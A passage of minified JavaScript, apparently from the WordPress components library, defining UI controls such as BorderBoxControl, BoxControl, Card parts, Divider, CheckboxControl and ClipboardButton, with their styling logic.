t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:s=r,width:a=o}=e;return[a,!!a&&"0"!==a||!!i?s||"solid":s,i].filter(Boolean).join(" ")},wj=e=>function(e){if(0===e.length)return;const t={};let n,r=0;return e.forEach((e=>{t[e]=void 0===t[e]?1:t[e]+1,t[e]>r&&(n=e,r=t[e])})),n}(e.map((e=>void 0===e?void 0:function(e){const t=e.trim().match(fj);if(!t)return[void 0,void 0];const[,n,r]=t;let o=parseFloat(n);return o=Number.isNaN(o)?void 0:o,[o,r]}(`${e}`)[1])).filter((e=>void 0!==e)));function _j(e){const{className:t,colors:n=[],onChange:r,enableAlpha:o=!1,enableStyle:i=!0,size:s="default",value:a,__experimentalIsRenderedInSidebar:l=!1,__next40pxDefaultSize:u,...d}=sl(e,"BorderBoxControl");Ux({componentName:"BorderBoxControl",__next40pxDefaultSize:u,size:s});const p="default"===s&&u?"__unstable-large":s,f=xj(a),h=bj(a),m=h?(e=>{if(!e)return;const t=[],n=[],r=[];hj.forEach((o=>{t.push(e[o]?.color),n.push(e[o]?.style),r.push(e[o]?.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),s=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:s?r[0]:wj(r)}})(a):a,g=h?a:(e=>{if(e&&!gj(e))return{top:e,right:e,bottom:e,left:e}})(a),v=!isNaN(parseFloat(`${m?.width}`)),[b,x]=(0,c.useState)(!f),y=il(),w=(0,c.useMemo)((()=>y(Lw,t)),[y,t]),_=(0,c.useMemo)((()=>y(Nl("flex:1;",Mg({marginRight:"24px"})(),";",""))),[y]),S=(0,c.useMemo)((()=>y(Fw)),[y]);return{...d,className:w,colors:n,disableUnits:f&&!v,enableAlpha:o,enableStyle:i,hasMixedBorders:f,isLinked:b,linkedControlClassName:_,onLinkedChange:e=>{if(!e)return r(void 0);if(!f||(t=e)&&mj.every((e=>void 0!==t[e])))return r(gj(e)?void 0:e);var t;const n=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(m,e),o={top:{...a?.top,...n},right:{...a?.right,...n},bottom:{...a?.bottom,...n},left:{...a?.left,...n}};if(xj(o))return r(o);const i=gj(o.top)?void 0:o.top;r(i)},onSplitChange:(e,t)=>{const n={...g,[t]:e};xj(n)?r(n):r(e)},toggleLinked:()=>x(!b),linkedValue:m,size:p,splitValue:g,wrapperClassName:S,__experimentalIsRenderedInSidebar:l}}const Sj=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,_t.jsx)(Sl,{as:"label",children:t}):(0,_t.jsx)(Ox,{children:t}):null},Cj=al(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:u,hasMixedBorders:d,hideLabelFromVision:p,isLinked:f,label:h,linkedControlClassName:m,linkedValue:g,onLinkedChange:v,onSplitChange:b,popoverPlacement:x,popoverOffset:y,size:w,splitValue:_,toggleLinked:S,wrapperClassName:C,__experimentalIsRenderedInSidebar:k,...j}=_j(e),[E,P]=(0,c.useState)(null),N=(0,c.useMemo)((()=>x?{placement:x,offset:y,anchor:E,shift:!0}:void 0),[x,y,E]),T=(0,l.useMergeRefs)([P,t]);return(0,_t.jsxs)(_l,{className:n,...j,ref:T,children:[(0,_t.jsx)(Sj,{label:h,hideLabelFromVision:p}),(0,_t.jsxs)(_l,{className:C,children:[f?(0,_t.jsx)(sj,{className:m,colors:r,disableUnits:i,disableCustomColors:o,enableAlpha:s,enableStyle:u,onChange:v,placeholder:d?(0,a.__)("Mixed"):void 0,__unstablePopoverProps:N,shouldSanitizeBorder:!1,value:g,withSlider:!0,width:"__unstable-large"===w?"116px":"110px",__experimentalIsRenderedInSidebar:k,__shouldNotWarnDeprecated36pxSize:!0,size:w}):(0,_t.jsx)(pj,{colors:r,disableCustomColors:o,enableAlpha:s,enableStyle:u,onChange:b,popoverPlacement:x,popoverOffset:y,value:_,__experimentalIsRenderedInSidebar:k,size:w}),(0,_t.jsx)(Hw,{onClick:S,isLinked:f,size:w})]})]})}),"BorderBoxControl"),kj=Cj,jj=(0,_t.jsxs)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,_t.jsx)(n.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,_t.jsx)(n.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),Ej={px:{max:300,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:10,step:.1},rm:{max:10,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}},Pj={all:(0,a.__)("All sides"),top:(0,a.__)("Top side"),bottom:(0,a.__)("Bottom side"),left:(0,a.__)("Left side"),right:(0,a.__)("Right side"),vertical:(0,a.__)("Top and bottom sides"),horizontal:(0,a.__)("Left and right sides")},Nj={top:void 0,right:void 0,bottom:void 0,left:void 0},Tj=["top","right","bottom","left"];function Ij(e={},t=Tj){const n=Aj(t);return n.some((t=>e[t]!==e[n[0]]))}function Rj(e){return e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function Mj(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function Aj(e){const t=[];if(!e?.length)return Tj;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=Tj.filter((t=>e.includes(t)));t.push(...n)}return t}function Dj(e,t,n){Xi()("applyValueToSides",{since:"6.8",version:"7.0"});const r={...e};return n?.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):Tj.forEach((e=>r[e]=t)),r}function zj(e){const t=new Set(e?[]:Tj);return e?.forEach((e=>{"vertical"===e?(t.add("top"),t.add("bottom")):"horizontal"===e?(t.add("right"),t.add("left")):t.add(e)})),t}function Oj(e,t){return e.startsWith(`var:preset|${t}|`)}const Lj=yl("span",{target:"e1j5nr4z8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),Fj=yl("span",{target:"e1j5nr4z7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),Bj=({isFocused:e})=>Nl({backgroundColor:"currentColor",opacity:e?1:.3},"",""),Vj=yl("span",{target:"e1j5nr4z6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",Bj,";"),$j=yl(Vj,{target:"e1j5nr4z5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),Hj=yl(Vj,{target:"e1j5nr4z4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),Wj=yl(Hj,{target:"e1j5nr4z3"})({name:"abcix4",styles:"top:0"}),Uj=yl($j,{target:"e1j5nr4z2"})({name:"1wf8jf",styles:"right:0"}),Gj=yl(Hj,{target:"e1j5nr4z1"})({name:"8tapst",styles:"bottom:0"}),Kj=yl($j,{target:"e1j5nr4z0"})({name:"1ode3cm",styles:"left:0"});function qj({size:e=24,side:t="all",sides:n,...r}){const o=e=>!(e=>n?.length&&!n.includes(e))(e)&&("all"===t||t===e),i=o("top")||o("vertical"),s=o("right")||o("horizontal"),a=o("bottom")||o("vertical"),l=o("left")||o("horizontal"),c=e/24;return(0,_t.jsx)(Lj,{style:{transform:`scale(${c})`},...r,children:(0,_t.jsxs)(Fj,{children:[(0,_t.jsx)(Wj,{isFocused:i}),(0,_t.jsx)(Uj,{isFocused:s}),(0,_t.jsx)(Gj,{isFocused:a}),(0,_t.jsx)(Kj,{isFocused:l})]})})}const Yj=yl(tj,{target:"e1jovhle5"})({name:"1ejyr19",styles:"max-width:90px"}),Xj=yl(fy,{target:"e1jovhle4"})({name:"1j1lmoi",styles:"grid-column:1/span 3"}),Zj=yl(Jx,{target:"e1jovhle3"})({name:"tkya7b",styles:"grid-area:1/2;justify-self:end"}),Qj=yl("div",{target:"e1jovhle2"})({name:"1dfa8al",styles:"grid-area:1/3;justify-self:end"}),Jj=yl(qj,{target:"e1jovhle1"})({name:"ou8xsw",styles:"flex:0 0 auto"}),eE=yl(ZS,{target:"e1jovhle0"})("width:100%;margin-inline-end:",Il(2),";"),tE=()=>{};function nE(e,t,n){const r=zj(t);let o=[];switch(e){case"all":o=["top","bottom","left","right"];break;case"horizontal":o=["left","right"];break;case"vertical":o=["top","bottom"];break;default:o=[e]}if(n)switch(e){case"top":o.push("bottom");break;case"bottom":o.push("top");break;case"left":o.push("left");break;case"right":o.push("right")}return o.filter((e=>r.has(e)))}function rE({__next40pxDefaultSize:e,onChange:t=tE,onFocus:n=tE,values:r,selectedUnits:o,setSelectedUnits:i,sides:s,side:u,min:d=0,presets:p,presetKey:f,...h}){var m,g;const v=nE(u,s),b=e=>{t(e)},x=(e,t)=>{const n={...r},o=void 0!==e&&!isNaN(parseFloat(e))?e:void 0;nE(u,s,!!t?.event.altKey).forEach((e=>{n[e]=o})),b(n)},y=function(e={},t=Tj){const n=Aj(t);if(n.every((t=>e[t]===e[n[0]])))return e[n[0]]}(r,v),w=Rj(r),_=w&&v.length>1&&Ij(r,v),[S,C]=qk(y),k=w?C:o[v[0]],j=[(0,l.useInstanceId)(rE,"box-control-input"),u].join("-"),E=v.length>1&&void 0===y&&v.some((e=>o[e]!==k)),P=void 0===y&&k?k:y,N=_||E?(0,a.__)("Mixed"):void 0,T=p&&p.length>0&&f,I=T&&void 0!==y&&!_&&Oj(y,f),[R,M]=(0,c.useState)(!T||!I&&!_&&void 0!==y),A=I?function(e,t,n){if(!Oj(e,t))return;const r=e.match(new RegExp(`^var:preset\\|${t}\\|(.+)$`));if(!r)return;const o=r[1],i=n.findIndex((e=>e.slug===o));return-1!==i?i:void 0}(y,f,p):void 0,D=T?[{value:0,label:"",tooltip:(0,a.__)("None")}].concat(p.map(((e,t)=>{var n;return{value:t+1,label:"",tooltip:null!==(n=e.name)&&void 0!==n?n:e.slug}}))):[];return(0,_t.jsxs)(Xj,{expanded:!0,children:[(0,_t.jsx)(Jj,{side:u,sides:s}),R&&(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(ss,{placement:"top-end",text:Pj[u],children:(0,_t.jsx)(Yj,{...h,min:d,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,className:"component-box-control__unit-control",id:j,isPressEnterToChange:!0,disableUnits:_||E,value:P,onChange:x,onUnitChange:e=>{const t={...o};v.forEach((n=>{t[n]=e})),i(t)},onFocus:e=>{n(e,{side:u})},label:Pj[u],placeholder:N,hideLabelFromVision:!0})}),(0,_t.jsx)(eE,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,"aria-controls":j,label:Pj[u],hideLabelFromVision:!0,onChange:e=>{x(void 0!==e?[e,k].join(""):void 0)},min:isFinite(d)?d:0,max:null!==(m=Ej[null!=k?k:"px"]?.max)&&void 0!==m?m:10,step:null!==(g=Ej[null!=k?k:"px"]?.step)&&void 0!==g?g:.1,value:null!=S?S:0,withInputField:!1})]}),T&&!R&&(0,_t.jsx)(eE,{__next40pxDefaultSize:!0,className:"spacing-sizes-control__range-control",value:void 0!==A?A+1:0,onChange:e=>{const t=0===e||void 0===e?void 0:function(e,t,n){return`var:preset|${t}|${n[e].slug}`}(e-1,f,p);(e=>{const t={...r};v.forEach((n=>{t[n]=e})),b(t)})(t)},withInputField:!1,"aria-valuenow":void 0!==A?A+1:0,"aria-valuetext":D[void 0!==A?A+1:0].tooltip,renderTooltipContent:e=>D[e||0].tooltip,min:0,max:D.length-1,marks:D,label:Pj[u],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),T&&(0,_t.jsx)(Jx,{label:R?(0,a.__)("Use size preset"):(0,a.__)("Set custom size"),icon:jj,onClick:()=>{M(!R)},isPressed:R,size:"small",iconSize:24})]},`box-control-${u}`)}function oE({isLinked:e,...t}){const n=e?(0,a.__)("Unlink sides"):(0,a.__)("Link sides");return(0,_t.jsx)(Jx,{...t,className:"component-box-control__linked-button",size:"small",icon:e?zw:Ow,iconSize:24,label:n})}const iE={min:0},sE=()=>{};function aE({__next40pxDefaultSize:e=!1,id:t,inputProps:n=iE,onChange:r=sE,label:o=(0,a.__)("Box Control"),values:i,units:s,sides:u,splitOnAxis:d=!1,allowReset:p=!0,resetValues:f=Nj,presets:h,presetKey:m,onMouseOver:g,onMouseOut:v}){const[b,x]=dS(i,{fallback:Nj}),y=b||Nj,w=Rj(i),_=1===u?.length,[S,C]=(0,c.useState)(w),[k,j]=(0,c.useState)(!w||!Ij(y)||_),[E,P]=(0,c.useState)(Mj(k,d)),[N,T]=(0,c.useState)({top:qk(i?.top)[1],right:qk(i?.right)[1],bottom:qk(i?.bottom)[1],left:qk(i?.left)[1]}),I=function(e){const t=(0,l.useInstanceId)(aE,"inspector-box-control");return e||t}(t),R=`${I}-heading`,M={onMouseOver:g,onMouseOut:v,...n,onChange:e=>{r(e),x(e),C(!0)},onFocus:(e,{side:t})=>{P(t)},isLinked:k,units:s,selectedUnits:N,setSelectedUnits:T,sides:u,values:y,__next40pxDefaultSize:e,presets:h,presetKey:m};Ux({componentName:"BoxControl",__next40pxDefaultSize:e,size:void 0});const A=zj(u);if(h&&!m||!h&&m){}return(0,_t.jsxs)(cj,{id:I,columns:3,templateColumns:"1fr min-content min-content",role:"group","aria-labelledby":R,children:[(0,_t.jsx)(Hx.VisualLabel,{id:R,children:o}),k&&(0,_t.jsx)(Xj,{children:(0,_t.jsx)(rE,{side:"all",...M})}),!_&&(0,_t.jsx)(Qj,{children:(0,_t.jsx)(oE,{onClick:()=>{j(!k),P(Mj(!k,d))},isLinked:k})}),!k&&d&&["vertical","horizontal"].map((e=>(0,_t.jsx)(rE,{side:e,...M},e))),!k&&!d&&Array.from(A).map((e=>(0,_t.jsx)(rE,{side:e,...M},e))),p&&(0,_t.jsx)(Zj,{className:"component-box-control__reset-button",variant:"secondary",size:"small",onClick:()=>{r(f),x(f),T(f),C(!1)},disabled:!S,children:(0,a.__)("Reset")})]})}const lE=aE;const cE=(0,c.forwardRef)((function(e,t){const{className:n,__shouldNotWarnDeprecated:r,...o}=e,i=s("components-button-group",n);return r||Xi()("wp.components.ButtonGroup",{since:"6.8",alternative:"wp.components.__experimentalToggleGroupControl"}),(0,_t.jsx)("div",{ref:t,role:"group",className:i,...o})}));const uE={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function dE(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const pE=al((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:s=!1,offset:a=0,value:l=0,...u}=sl(e,"Elevation"),d=il();return{...u,className:(0,c.useMemo)((()=>{let e=Vg(i)?i:2*l,c=Vg(t)?t:l/2;s||(e=Vg(i)?i:void 0,c=Vg(t)?t:void 0);const u=`box-shadow ${Fl.transitionDuration} ${Fl.transitionTimingFunction}`,p={};return p.Base=Nl({borderRadius:n,bottom:a,boxShadow:dE(l),opacity:Fl.elevationIntensity,left:a,right:a,top:a},Nl("@media not ( prefers-reduced-motion ){transition:",u,";}",""),"",""),Vg(e)&&(p.hover=Nl("*:hover>&{box-shadow:",dE(e),";}","")),Vg(c)&&(p.active=Nl("*:active>&{box-shadow:",dE(c),";}","")),Vg(o)&&(p.focus=Nl("*:focus>&{box-shadow:",dE(o),";}","")),d(uE,p.Base,p.hover,p.focus,p.active,r)}),[t,n,r,d,o,i,s,a,l]),"aria-hidden":!0}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Elevation"),fE=pE;const hE=`calc(${Fl.radiusLarge} - 1px)`,mE=Nl("box-shadow:0 0 0 1px ",Fl.surfaceBorderColor,";outline:none;",""),gE={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},vE={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},bE={name:"13udsys",styles:"height:100%"},xE={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},yE={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},wE={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},_E=Nl("&:first-of-type{border-top-left-radius:",hE,";border-top-right-radius:",hE,";}&:last-of-type{border-bottom-left-radius:",hE,";border-bottom-right-radius:",hE,";}",""),SE=Nl("border-color:",Fl.colorDivider,";",""),CE={name:"1t90u8d",styles:"box-shadow:none"},kE={name:"1e1ncky",styles:"border:none"},jE=Nl("border-radius:",hE,";",""),EE=Nl("padding:",Fl.cardPaddingXSmall,";",""),PE={large:Nl("padding:",Fl.cardPaddingLarge,";",""),medium:Nl("padding:",Fl.cardPaddingMedium,";",""),small:Nl("padding:",Fl.cardPaddingSmall,";",""),xSmall:EE,extraSmall:EE},NE=Nl("background-color:",zl.ui.backgroundDisabled,";",""),TE=Nl("background-color:",Fl.surfaceColor,";color:",zl.gray[900],";position:relative;","");Fl.surfaceBackgroundColor;function IE({borderBottom:e,borderLeft:t,borderRight:n,borderTop:r}){const o=`1px solid ${Fl.surfaceBorderColor}`;return Nl({borderBottom:e?o:void 0,borderLeft:t?o:void 0,borderRight:n?o:void 0,borderTop:r?o:void 0},"","")}const RE=Nl("",""),ME=Nl("background:",Fl.surfaceBackgroundTintColor,";",""),AE=Nl("background:",Fl.surfaceBackgroundTertiaryColor,";",""),DE=e=>[e,e].join(" "),zE=e=>["90deg",[Fl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),OE=e=>[[Fl.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),LE=(e,t)=>Nl("background:",(e=>[`linear-gradient( ${zE(e)} ) center`,`linear-gradient( ${OE(e)} ) center`,Fl.surfaceBorderBoldColor].join(","))(t),";background-size:",DE(e),";",""),FE=[`linear-gradient( ${[`${Fl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Fl.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),BE=(e,t,n)=>{switch(e){case"dotted":return LE(t,n);case"grid":return(e=>Nl("background:",Fl.surfaceBackgroundColor,";background-image:",FE,";background-size:",DE(e),";",""))(t);case"primary":return RE;case"secondary":return ME;case"tertiary":return AE}};function VE(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:s,variant:a="primary",...l}=sl(e,"Surface"),u=il();return{...l,className:(0,c.useMemo)((()=>{const e={borders:IE({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return u(TE,e.borders,BE(a,`${t}px`,t-1+"px"),s)}),[t,n,r,o,i,s,u,a])}}function $E(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...s}=sl(function({elevation:e,isElevated:t,...n}){const r={...n};let o=e;var i;return t&&(Xi()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(i=o)&&void 0!==i||(o=2)),void 0!==o&&(r.elevation=o),r}(e),"Card"),a=il();return{...VE({...s,className:(0,c.useMemo)((()=>a(mE,r&&CE,o&&jE,t)),[t,a,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}const HE=al((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:s,...a}=$E(e),l=i?Fl.radiusLarge:0,u=il(),d=(0,c.useMemo)((()=>u(Nl({borderRadius:l},"",""))),[u,l]),p=(0,c.useMemo)((()=>{const e={size:s,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,s]);return(0,_t.jsx)(gs,{value:p,children:(0,_t.jsxs)(_l,{...a,ref:t,children:[(0,_t.jsx)(_l,{className:u(bE),children:n}),(0,_t.jsx)(fE,{className:d,isInteractive:!1,value:r?1:0}),(0,_t.jsx)(fE,{className:d,isInteractive:!1,value:r})]})})}),"Card"),WE=HE;const UE=Nl("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Fl.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Fl.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Fl.colorScrollbarThumbHover,";}}",""),GE={name:"13udsys",styles:"height:100%"},KE={name:"7zq9w",styles:"scroll-behavior:smooth"},qE={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},YE={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},XE={name:"umwchj",styles:"overflow-y:auto"};const ZE=al((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=sl(e,"Scrollable"),i=il();return{...o,className:(0,c.useMemo)((()=>i(GE,UE,r&&KE,"x"===n&&qE,"y"===n&&YE,"auto"===n&&XE,t)),[t,i,n,r])}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Scrollable"),QE=ZE;const JE=al((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=sl(e,"CardBody"),s=il();return{...i,className:(0,c.useMemo)((()=>s(xE,_E,PE[o],r&&NE,"components-card__body",t)),[t,s,r,o]),isScrollable:n}}(e);return n?(0,_t.jsx)(QE,{...r,ref:t}):(0,_t.jsx)(_l,{...r,ref:t})}),"CardBody"),eP=JE;var tP=jt((function(e){var t=e,{orientation:n="horizontal"}=t,r=x(t,["orientation"]);return r=v({role:"separator","aria-orientation":n},r)})),nP=St((function(e){return kt("hr",tP(e))}));const rP={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}},oP=({"aria-orientation":e="horizontal",margin:t,marginStart:n,marginEnd:r})=>Nl(Mg({[rP[e].start]:Il(null!=n?n:t),[rP[e].end]:Il(null!=r?r:t)})(),"","");var iP={name:"1u4hpl4",styles:"display:inline"};const sP=({"aria-orientation":e="horizontal"})=>"vertical"===e?iP:void 0,aP=({"aria-orientation":e="horizontal"})=>Nl({["vertical"===e?"borderRight":"borderBottom"]:"1px solid currentColor"},"",""),lP=({"aria-orientation":e="horizontal"})=>Nl({height:"vertical"===e?"auto":0,width:"vertical"===e?0:"auto"},"",""),cP=yl("hr",{target:"e19on6iw0"})("border:0;margin:0;",sP," ",aP," ",lP," ",oP,";");const uP=al((function(e,t){const n=sl(e,"Divider");return(0,_t.jsx)(nP,{render:(0,_t.jsx)(cP,{}),...n,ref:t})}),"Divider");const dP=al((function(e,t){const n=function(e){const{className:t,...n}=sl(e,"CardDivider"),r=il();return{...n,className:(0,c.useMemo)((()=>r(wE,SE,"components-card__divider",t)),[t,r])}}(e);return(0,_t.jsx)(uP,{...n,ref:t})}),"CardDivider"),pP=dP;const fP=al((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...s}=sl(e,"CardFooter"),a=il();return{...s,className:(0,c.useMemo)((()=>a(vE,_E,SE,PE[i],r&&kE,o&&NE,"components-card__footer",t)),[t,a,r,o,i]),justify:n}}(e);return(0,_t.jsx)(kg,{...n,ref:t})}),"CardFooter"),hP=fP;const mP=al((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=sl(e,"CardHeader"),s=il();return{...i,className:(0,c.useMemo)((()=>s(gE,_E,SE,PE[o],n&&kE,r&&NE,"components-card__header",t)),[t,s,n,r,o])}}(e);return(0,_t.jsx)(kg,{...n,ref:t})}),"CardHeader"),gP=mP;const vP=al((function(e,t){const n=function(e){const{className:t,...n}=sl(e,"CardMedia"),r=il();return{...n,className:(0,c.useMemo)((()=>r(yE,_E,"components-card__media",t)),[t,r])}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"CardMedia"),bP=vP;const xP=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:a,indeterminate:u,help:d,id:p,onChange:f,...h}=t;i&&Xi()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[m,g]=(0,c.useState)(!1),[v,b]=(0,c.useState)(!1),x=(0,l.useRefEffect)((e=>{e&&(e.indeterminate=!!u,g(e.matches(":checked")),b(e.matches(":indeterminate")))}),[a,u]),y=(0,l.useInstanceId)(e,"inspector-checkbox-control",p);return(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"CheckboxControl",label:i,id:y,help:d&&(0,_t.jsx)("span",{className:"components-checkbox-control__help",children:d}),className:s("components-checkbox-control",o),children:(0,_t.jsxs)(fy,{spacing:0,justify:"start",alignment:"top",children:[(0,_t.jsxs)("span",{className:"components-checkbox-control__input-container",children:[(0,_t.jsx)("input",{ref:x,id:y,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>f(e.target.checked),checked:a,"aria-describedby":d?y+"__help":void 0,...h}),v?(0,_t.jsx)(oS,{icon:Lg,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,m?(0,_t.jsx)(oS,{icon:ok,className:"components-checkbox-control__checked",role:"presentation"}):null]}),r&&(0,_t.jsx)("label",{className:"components-checkbox-control__label",htmlFor:y,children:r})]})})},yP=4e3;function wP({className:e,children:t,onCopy:n,onFinishCopy:r,text:o,...i}){Xi()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const a=(0,c.useRef)(),u=(0,l.useCopyToClipboard)(o,(()=>{n(),a.current&&clearTimeout(a.current),r&&(a.current=setTimeout((()=>r()),yP))}));(0,c.useEffect)((()=>()=>{a.current&&clearTimeout(a.current)}),[]);const d=s("components-clipboard-button",e);return(0,_t.jsx)(Jx,{...i,className:d,ref:u,onCopy:e=>{e.target.focus()},children:t})}const _P=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});const SP={name:"1bcj5ek",styles:"width:100%;display:block"},CP={name:"150ruhm",styles:"box-sizing:border-box;width:100%;display:block;margin:0;color:inherit"},kP=Nl("border:1px solid ",Fl.surfaceBorderColor,";",""),jP=Nl(">*:not( marquee )>*{border-bottom:1px solid ",Fl.surfaceBorderColor,";}>*:last-of-type>*:not( :focus ){border-bottom-color:transparent;}",""),EP=Fl.radiusSmall,PP=Nl("border-radius:",EP,";",""),NP=Nl("border-radius:",EP,";>*:first-of-type>*{border-top-left-radius:",EP,";border-top-right-radius:",EP,";}>*:last-of-type>*{border-bottom-left-radius:",EP,";border-bottom-right-radius:",EP,";}",""),TP=`calc(${Fl.fontSize} * ${Fl.fontLineHeightBase})`,IP=`calc((${Fl.controlHeight} - ${TP} - 2px) / 2)`,RP=`calc((${Fl.controlHeightSmall} - ${TP} - 2px) / 2)`,MP=`calc((${Fl.controlHeightLarge} - ${TP} - 2px) / 2)`,AP={small:Nl("padding:",RP," ",Fl.controlPaddingXSmall,"px;",""),medium:Nl("padding:",IP," ",Fl.controlPaddingX,"px;",""),large:Nl("padding:",MP," ",Fl.controlPaddingXLarge,"px;","")},DP=(0,c.createContext)({size:"medium"}),zP=()=>(0,c.useContext)(DP);function OP(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...s}=sl(e,"Item"),{spacedAround:a,size:l}=zP(),u=i||l,d=t||(void 0!==r?"button":"div"),p=il(),f=(0,c.useMemo)((()=>p(("button"===d||"a"===d)&&(e=>Nl("font-size:",Ix("default.fontSize"),";font-family:inherit;appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:start;text-decoration:","a"===e?"none":void 0,";svg,path{fill:currentColor;}&:hover{color:",zl.theme.accent,";}&:focus{box-shadow:none;outline:none;}&:focus-visible{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",zl.theme.accent,";outline:2px solid transparent;outline-offset:0;}",""))(d),AP[u]||AP.medium,CP,a&&PP,n)),[d,n,p,u,a]),h=p(SP);return{as:d,className:f,onClick:r,wrapperClassName:h,role:o,...s}}const LP=al((function(e,t){const{role:n,wrapperClassName:r,...o}=OP(e);return(0,_t.jsx)("div",{role:n,className:r,children:(0,_t.jsx)(_l,{...o,ref:t})})}),"Item");const 